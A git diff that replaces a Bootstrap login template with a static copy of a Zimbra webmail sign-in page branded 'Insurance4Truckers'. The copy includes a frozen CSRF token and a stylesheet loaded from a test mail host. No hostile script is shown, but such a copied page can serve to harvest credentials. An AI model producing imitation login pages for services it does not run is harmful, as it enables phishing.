 
 @media (max-width: 702px) {
@@ -583,7 +577,14 @@
   .logo-text .bigger{
     font-size: 38px;
   }
+  .wrap-login100{
+      position: absolute;
+      top: 50%;
+      width: 95%;
+      transform: translatey(-50%);
+  }
     .footer{
         bottom: 5px;
+        font-size: 12px;
     }
 }

==== commit 63f90789: "sss" ====
--- a/index.html
+++ b/index.html
@@ -1,148 +1,551 @@
-<!DOCTYPE html>
-<html lang="en">
+<html class="user_font_size_normal" lang="en">
+
 <head>
-    <title>Login V4</title>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <!--===============================================================================================-->
-    <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
-
-    <!--===============================================================================================-->
-    <link rel="stylesheet" type="text/css" href="css/util.css">
-    <link rel="stylesheet" type="text/css" href="css/main.css">
-    <!--===============================================================================================-->
+    <!--
+     login.jsp
+     * ***** BEGIN LICENSE BLOCK *****
+     * Zimbra Collaboration Suite Web Client
+     * Copyright (C) 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016 Synacor, Inc.
+     *
+     * This program is free software: you can redistribute it and/or modify it under
+     * the terms of the GNU General Public License as published by the Free Software Foundation,
+     * version 2 of the License.
+     *
+     * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
+     * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
+     * See the GNU General Public License for more details.
+     * You should have received a copy of the GNU General Public License along with this program.
+     * If not, see <https://www.gnu.org/licenses/>.
+     * ***** END LICENSE BLOCK *****
+    -->
+    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
+    <title>Insurance4Truckers Web Client Sign In</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description"
+        content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit https://www.zimbra.com.">
+    <meta name="apple-mobile-web-app-capable" content="yes">
+    <meta name="apple-mobile-web-app-status-bar-style" content="black">
+    <link rel="stylesheet" type="text/css"
+        href="https://smtp100.test.insurance4truck.com/css/common,login,zhtml,skin.css?skin=harmony&v=230406110706">
+    <link rel="SHORTCUT ICON" href="/img/logo/favicon.ico">
+
+
 </head>
-<body>
-
-<div class="limiter">
-    <div class="container-login100">
-        <div class="d-flex justify-content-center align-items-center">
-            <div class="wrap-login100 p-l-55 p-r-55 p-t-65 p-b-54">
-                <form class="login100-form validate-form" method="post" name="loginForm" action="/">
-					<div class="p-b-49">
-                        <span class="login100-form-title ">
-						<img src="https://smtp100.test.insurance4truck.com/logos/MyLoginBanner.png" alt="logo" class="logo-login">
-					</span>
-                        <h4 class="logo-text">Insurance<span class="bigger">4</span>Truckers</h4>
-                    </div>
-
-                    <form>
-                        <div class="wrap-input100 validate-input m-b-23" data-validate="Username is reauired">
-                            <span class="label-input100">Username</span>
-                            <input id="username" class="input100" name="username" type="text" size="40" maxlength="1024"
-                                   autocapitalize="off" autocorrect="off" placeholder="Type your username">
-
-                            <span class="focus-input100" data-symbol="&#xf206;"></span>
-                        </div>
-
-                        <div class="wrap-input100 validate-input" data-validate="Password is required">
-                            <span class="label-input100">Password</span>
-                            <input id="password" autocomplete="off" class="input100" name="password" type="password" value=""
-                                   size="40" maxlength="1024"  placeholder="Type your password">
-                            <span class="focus-input100" data-symbol="&#xf190;"></span>
-                        </div>
-
-                        <div class="text-right p-t-8 p-b-31">
-                            <div class="form-check">
-                                <input class="form-check-input" type="checkbox" value="" id="defaultCheck1">
-                                <label class="form-check-label pl-0" for="defaultCheck1">
-                                    Stay signed in
-                                </label>
-                            </div>
-                        </div>
-                        <!--                    <div class="text-error">-->
-                        <!--                        <span>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</span>-->
-                        <!--                    </div>-->
-                    </form>
-
-
-
-                    <div class="container-login100-form-btn">
-                        <div class="wrap-login100-form-btn">
-                            <div class="login100-form-bgbtn"></div>
-                            <button class="login100-form-btn">
-                                Sign In
-                            </button>
-                        </div>
-                    </div>
-
-                    <div class="flex-col-c p-t-15">
-						<span class="txt1 p-b-17">
-						Version:
-						</span>
-                        <div class="d-flex justify-content-between align-items-center whire">
-                            <select id="client" name="client"
-                                    onchange="clientChange(this.options[this.selectedIndex].value)" class="form-control">
-                                <option value="preferred" selected=""> Default</option>
-                                <option value="advanced"> Advanced (Ajax)</option>
-                                <option value="standard"> Standard (HTML)</option>
-                                <option value="mobile"> Mobile</option>
-                            </select>
-                            <!-- HTML to write -->
-                            <button type="button" class="text-nowrap pl-3" data-toggle="modal"
-                                    data-target="#exampleModalCenter">
-                                What’s This?
-                            </button>
-                            <!-- Modal -->
-                            <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog"
-                                 aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
-                                <div class="modal-dialog modal-dialog-centered" role="document">
-                                    <div class="modal-content">
-
-                                        <div class="modal-body">
-                                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                                                <span aria-hidden="true">&times;</span>
-                                            </button>
-                                            <h5 class="pb-4 "><strong>Client Types</strong> </h5>
-                                            <strong>Advanced</strong> offers the full set of Web collaboration features. This Web Client
-                                            works best with newer browsers and faster Internet connections.
-                                            <br>
-                                            <strong>Standard</strong>  is recommended when Internet connections are slow, when using older
-                                            browsers, or for easier accessibility.
-                                            <br>
-                                            <strong>Mobile</strong> is recommended for mobile devices.
-                                            <br>
-                                            To set <strong>Default</strong> to be your preferred client type, change the sign in options in
-                                            your Preferences, General tab after you sign in.
+
+<body onload="onLoad();">
+    <style>
+        .LoginScreen {
+            width: 100%;
+            height: 100vh;
+    
+            background-size: cover;
+            background-color: #8BC6EC;
+            background-image: linear-gradient(135deg, #8BC6EC 0%, #141a92 100%);
+        }
+
+        .contentBox {
+            background-color: #8EC5FC;
+            background-image: linear-gradient(62deg, #8EC5FC 0%, #E0C3FC 100%);
+            border-radius: 10px;
+            box-shadow: 0 0 10px rgba(230, 230, 250, 0.5);
+        }
+
+        .LoginScreen .copyright,
+        .LoginScreen #ZLoginNotice,
+        .SplashScreen .copyright {
+            color: white;
+        }
+
+        .LoginScreen #ZLoginNotice A {
+            color: white;
+        }
+
+        .LoginScreen H1,
+        .SplashScreen H1 {
+            height: 96px;
+            position: relative;
+        }
+
+        .ScreenReaderOnly {
+            clip: unset;
+            overflow: unset;
+            position: absolute !important;
+            height: unset;
+            width: unset;
+            left: 50%;
+            transform: translateX(-50%);
+            bottom: 0px;
+            font-family: Arial, sans-serif;
+
+            font-weight: bold;
+            color: #333;
+            text-decoration: none;
+            text-align: center;
+
+            letter-spacing: 1px;
+            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.4);
+        }
+
+        .ImgLoginBanner {
+            background-position: center;
+        }
+
+        *:focus-visible {
+            outline: none;
+            box-shadow: 0 0 0 3px rgba(66, 153, 225, 0.5);
+        }
+
+        .form INPUT[type='text'],
+        .form INPUT[type='password'] {
+            width: 290px;
+            height: 34px;
+        }
+        .DwtButton{
+            height: 2.8rem;
+            width: 97px;
+            background-image: linear-gradient(135deg, #0792ee 0%, #4a16c1 100%);
+        }
+        .form SELECT{
+            height: 33px;
+        }
+        .LoginScreen .contentBox, .SplashScreen .contentBox {
+            max-width: 100%;
+        }
+        @media screen and (max-width: 768px) {
+            .LoginScreen .Footer{
+                width: 96%;
+                 margin-left: 2%;
+            }
+            .LoginScreen .center{
+             max-width: 97%;
+            left: 256px;
+            }
+            .ImgLoginBanner{
+                width: 100%;
+            }
+            .form INPUT[type='text'], .form INPUT[type='password'] {
+                width: 231px;
+                height: 30px;
+                padding: 0 5px;
+            }
+            .LoginScreen #ZLoginWhatsThis{
+                left: 0;
+                margin-left: -7em;
+                position: absolute;
+                top: 40px;
+                width: unset;
+                z-index: 30;
+            }
+        }
+    </style>
+    <div class="LoginScreen">
+        <div class="center">
+            <div class="contentBox">
+                <h1><a href="insurance.png" id="bannerLink" target="_new" title="Insurance4Truckers"><span
+                            class="ScreenReaderOnly">Insurance4Truckers</span>
+                        <span class="ImgLoginBanner"></span>
+                    </a></h1>
+                <div id="ZLoginAppName">Web Client</div>
+                <form method="post" name="loginForm" action="/" accept-charset="UTF-8">
+                    <input type="hidden" name="loginOp" value="login">
+                    <input type="hidden" name="login_csrf" value="68004cb1-05e0-4737-a8ef-10654cb60600">
+                    <!-- <div id="ZLoginErrorPanel">
+                        <table>
+                            <tbody>
+                                <tr>
+                                    <td><img src="/img/dwt/ImgCritical_32.png" title="Error" alt="Error"
+                                            id="ZLoginErrorIcon">
+                                    </td>
+                                    <td>The username or password is incorrect. Verify that CAPS LOCK is not on, and then
+                                        retype the current username and password.</td>
+                                </tr>
+                            </tbody>
+                        </table>
+                    </div> -->
+                    <table class="form">
+                        <tbody>
+                            <tr>
+                                <td><label for="username">Username:</label></td>
+                                <td><input id="username" class="zLoginField" name="username" type="text" value=""
+                                        size="40" maxlength="1024" autocapitalize="off" autocorrect="off"></td>
+                            </tr>
+                            <tr>
+                                <td><label for="password">Password:</label></td>
+                                <td><input id="password" autocomplete="off" class="zLoginField" name="password"
+                                        type="password" value="" size="40" maxlength="1024"></td>
+                            </tr>
+                            <tr>
+                                <td>&nbsp;</td>
+                                <td class="submitTD">
+                                    <input id="remember" value="1" type="checkbox" name="zrememberme">
+                                    <label for="remember">Stay signed in</label>
+                                    <input type="submit" class="ZLoginButton DwtButton" value="Sign In">
+                                </td>
+                            </tr>
+
+                            <tr>
+                                <td colspan="2">
+                                    <hr>
+                                </td>
+                            </tr>
+                            <tr>
+                                <td>
+                                    <label for="client">Version:</label>
+                                </td>
+                                <td>
+                                    <div class="positioning">
+                                        <select id="client" name="client"
+                                            onchange="clientChange(this.options[this.selectedIndex].value)">
+                                            <option value="preferred" selected=""> Default</option>
+                                            <option value="advanced"> Advanced (Ajax)</option>
+                                            <option value="standard"> Standard (HTML)</option>
+                                            <option value="mobile"> Mobile</option>
+                                        </select>
+
+                                        </script><a href="#" onclick="showWhatsThis();" id="ZLoginWhatsThisAnchor"
+                                            aria-controls="ZLoginWhatsThis" aria-expanded="false">What’s This?</a>
+                                        <div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display: none;"
+                                            onclick="showWhatsThis();" role="tooltip">
+                                            <h3 style="text-align:center;">Client Types</h3> <b>Advanced</b> offers the
+                                            full set of Web collaboration features. This Web Client works best with
+                                            newer browsers and faster Internet connections. <br><br><b>Standard</b> is
+                                            recommended when Internet connections are slow, when using older browsers,
+                                            or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile
+                                            devices. <br><br>To set <b>Default</b> to be your preferred client type,
+                                            change the sign in options in your Preferences, General tab after you sign
+                                            in.
                                         </div>
-
+                                        <div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note
+                                            that your web browser or display does not fully support the Advanced
+                                            version. We strongly recommend that you use the Standard client.</div>
                                     </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
+                                </td>
+                            </tr>
+                        </tbody>
+                    </table>
                 </form>
             </div>
+            <div class="decor1"></div>
         </div>
 
-        <div class="footer text-center ">
-            <div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="https://www.zimbra.com">Zimbra</a> :: the leader in open source messaging and collaboration :: <a target="_new" href="https://blog.zimbra.com">Blog</a> - <a target="_new" href="https://wiki.zimbra.com">Wiki</a> - <a target="_new" href="https://www.zimbra.com/forums">Forums</a></div>
+        <div class="Footer">
+            <div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="https://www.zimbra.com">Zimbra</a>
+                :: the leader in open source messaging and collaboration :: <a target="_new"
+                    href="https://blog.zimbra.com">Blog</a> - <a target="_new" href="https://wiki.zimbra.com">Wiki</a> -
+                <a target="_new" href="https://www.zimbra.com/forums">Forums</a>
+            </div>
             <div class="copyright">
-                Copyright © 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.</div>
+                Copyright © 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor,
+                Inc.</div>
         </div>
+        <div class="decor2"></div>
     </div>
-
-</div>
-
-
-
-<!--===============================================================================================-->
-<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
-
-<!--===============================================================================================-->
-<script src="vendor/bootstrap/js/popper.js"></script>
-<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
-<!--===============================================================================================-->
-
-<script src="js/main.js"></script>
+    <script>
+
+        function ZmSkin(e) {
+            this.hints = this.mergeObjects(ZmSkin.hints, e)
+        }
+        ZmSkin.hints = {
+            name: "harmony", version: "1", skin: {
+                containers: "skin_outer"
+            }
+            , banner: {
+                position: "static", url: "insurance.png"
+            }
+            , userInfo: {
+                position: "static"
+            }
+            , search: {
+                position: "static"
+            }
+            , quota: {
+                position: "static"
+            }
+            , presence: {
+                width: "40px", height: "24px"
+            }
+            , appView: {
+                position: "static"
+            }
+            , searchResultsToolbar: {
+                containers: ["skin_tr_search_results_toolbar"]
+            }
+            , newButton: {
+                containers: ["skin_td_new_button"]
+            }
+            , tree: {
+                minWidth: "13.5rem", maxWidth: "84rem", containers: ["skin_td_tree", "skin_td_tree_app_sash"], resizeContainers: ["skin_td_tree", "skin_container_app_new_button"]
+            }
+            , topToolbar: {
+                containers: "skin_spacing_app_top_toolbar"
+            }
+            , treeFooter: {
+                containers: "skin_tr_tree_footer"
+            }
+            , topAd: {
+                containers: "skin_tr_top_ad"
+            }
+            , sidebarAd: {
+                containers: "skin_td_sidebar_ad"
+            }
+            , bottomAd: {
+                containers: "skin_tr_bottom_ad"
+            }
+            , treeTopAd: {
+                containers: "skin_tr_tree_top_ad"
+            }
+            , treeBottomAd: {
+                containers: "skin_tr_tree_bottom_ad"
+            }
+            , helpButton: {
+                style: "link", container: "quota", url: ""
+            }
+            , logoutButton: {
+                style: "link", container: "quota"
+            }
+            , appChooser: {
+                position: "static", direction: "LR"
+            }
+            , toast: {
+                location: "N", transitions: [{
+                    type: "fade-in", step: 5, duration: 50
+                }
+                    , {
+                    type: "pause", duration: 5000
+                }
+                    , {
+                    type: "fade-out", step: -10, duration: 500
+                }
+                ]
+            }
+            , fullScreen: {
+                containers: ["!skin_td_tree", "!skin_td_tree_app_sash"]
+            }
+            , allAds: {
+                containers: ["skin_tr_top_ad", "skin_td_sidebar_ad", "skin_tr_bottom_ad", "skin_tr_tree_top_ad", "skin_tr_tree_bottom_ad"]
+            }
+            , hideSearchInCompose: true, notificationBanner: "/skins/_base/logos/NotificationBanner_grey.gif?v=230406110706"
+        };
+        window.BaseSkin = ZmSkin;
+        ZmSkin.prototype = {
+            show: function (t, e, l) {
+                var a = this.hints[t] && this.hints[t].containers;
+                if (a) {
+                    if (typeof a == "function") {
+                        a.apply(this, [e != false]);
+                        skin._reflowApp();
+                        return
+                    }
+                    if (typeof a == "string") {
+                        a = [a]
+                    }
+                    var s = false;
+                    for (var r = 0;
+                        r < a.length;
+                        r++) {
+                        var h = a[r];
+                        var o = h.replace(/^!/, "");
+                        var n = h != o;
+                        if (this._showEl(o, n ? !e : e)) {
+                            s = true
+                        }
+                    }
+                    if (s && !l) {
+                        skin._reflowApp()
+                    }
+                }
+            }
+            , hide: function (e, t) {
+                this.show(e, false, t)
+            }
+            , gotoApp: function (e, t) {
+                appCtxt.getAppController().activateApp(e, null, t)
+            }
+            , gotoPrefs: function (e) {
+                if (appCtxt.getCurrentAppName() != ZmApp.PREFERENCES) {
+                    var t = new AjxCallback(this, this._gotoPrefPage, [e]);
+                    this.gotoApp(ZmApp.PREFERENCES, t)
+                } else {
+                    this._gotoPrefPage(e)
+                }
+            }
+            , mergeObjects: function (e, o) {
+                if (e == null) {
+                    e = {}
+                }
+                for (var a = 1;
+                    a < arguments.length;
+                    a++) {
+                    var n = arguments[a];
+                    for (var t in n) {
+                        var s = e[t];
+                        if (typeof s == "object" && !(s instanceof Array)) {
+                            this.mergeObjects(e[t], n[t]);
+                            continue
+                        }
+                        if (!e[t]) {
+                            e[t] = n[t]
+                        }
+                    }
+                }
+                return e
+            }
+            , getTreeWidth: function () {
+                return Dwt.getSize(this._getEl(this.hints.tree.containers[0])).x
+            }
+            , setTreeWidth: function (e) {
+                this._setContainerSizes("tree", e, null)
+            }
+            , showTopAd: function (e) {
+                if (skin._showEl("skin_tr_top_ad", e)) {
+                    skin._reflowApp()
+                }
+            }
+            , hideTopAd: function () {
+                skin.showTopAd(false)
+            }
+            , getTopAdContainer: function () {
+                return skin._getEl("skin_container_top_ad")
+            }
+            , showSidebarAd: function (e) {
+                var t = "skin_td_sidebar_ad";
+                if (e != null) {
+                    Dwt.setSize(t, e)
+                }
+                if (skin._showEl(t)) {
+                    skin._reflowApp()
+                }
+            }
+            , hideSidebarAd: function () {
+                var e = "skin_td_sidebar_ad";
+                if (skin._hideEl(e)) {
+                    skin._reflowApp()
+                }
+            }
+            , getSidebarAdContainer: function () {
+                return this._getEl("skin_container_sidebar_ad")
+            }
+            , handleNotification: function (t, e) { }
+            , _getEl: function (e) {
+                return (typeof e == "string" ? document.getElementById(e) : e)
+            }
+            , _showEl: function (o, i) {
+                var t = this._getEl(o);
+                if (!t) {
+                    return
+                }
+                var a;
+                if (i == false) {
+                    a = "none"
+                } else {
+                    var e = t.tagName;
+                    if (e == "TD") {
+                        a = "table-cell"
+                    } else {
+                        if (e == "TR") {
+                            a = "table-row"
+                        } else {
+                            a = "block"
+                        }
+                    }
+                }
+                if (a != t.style.display) {
+                    t.style.display = a;
+                    return true
+                } else {
+                    return false
+                }
+            }
+            , _hideEl: function (e) {
+                return this._showEl(e, false)
+            }
+            , _reparentEl: function (i, e) {
+                var a = this._getEl(e);
+                var t = a && this._getEl(i);
+                if (t) {
+                    a.appendChild(t)
+                }
+            }
+            , _setContainerSizes: function (n, a, e) {
+                var o = this.hints[n].resizeContainers || this.hints[n].containers;
+                for (var t = 0;
+                    t < o.length;
+                    t++) {
+                    Dwt.setSize(o[t], a, null)
+                }
+            }
+            , _reflowApp: function () {
+                if (window._zimbraMail) {
+                    window._zimbraMail.getAppViewMgr().fitAll()
+                }
+            }
+            , _gotoPrefPage: function (a) {
+                if (a == null) {
+                    return
+                }
+                var i = appCtxt.getApp(ZmApp.PREFERENCES);
+                var t = i.getPrefController();
+                var e = t.getPrefsView();
+                e.selectSection(a)
+            }
+        };
+        window.skin = new ZmSkin();
+        var link = document.getElementById("bannerLink");
+        if (link) {
+            link.href = skin.hints.banner.url;
+        }
+
+
+
+        // show a message if they should be using the 'standard' client, but have chosen 'advanced' instead
+        function clientChange(selectValue) {
+            var useStandard = false;
+            useStandard = useStandard || (screen && (screen.width <= 800 && screen.height <= 600));
+            var div = document.getElementById("ZLoginUnsupported");
+            if (div)
+                div.style.display = ((selectValue == 'advanced') && useStandard) ? 'block' : 'none';
+        }
+
+        // if they have JS, write out a "what's this?" link that shows the message below
+        function showWhatsThis() {
+            var anchor = document.getElementById('ZLoginWhatsThisAnchor'),
+                tooltip = document.getElementById("ZLoginWhatsThis"),
+                doHide = (tooltip.style.display === "block");
+            tooltip.style.display = doHide ? "none" : "block";
+            anchor.setAttribute("aria-expanded", doHide ? "false" : "true");
+        }
+
+        function forgotPassword() {
+            var accountInput = document.getElementById("username").value;
+            var queryParams = encodeURI("account=" + accountInput);
+            var url = "/public/PasswordRecovery.jsp?" + location.search;
+
+            if (accountInput !== '') {
+                url += (location.search !== '' ? '&' : '') + encodeURI("account=" + accountInput);
+            }
+
+            window.location.href = url;
+        }
+
+
+        function onLoad() {
+            var loginForm = document.loginForm;
+            if (loginForm.username) {
+                if (loginForm.username.value != "") {
+                    loginForm.password.focus(); //if username set, focus on password
+                }
+                else {
+                    loginForm.username.focus();
+                }
+            }
+            clientChange("preferred");
+            if (false && loginForm.totpcode) {
+                loginForm.totpcode.focus();
+            }
+        }
+    </script>
+
 
 </body>
+
 </html>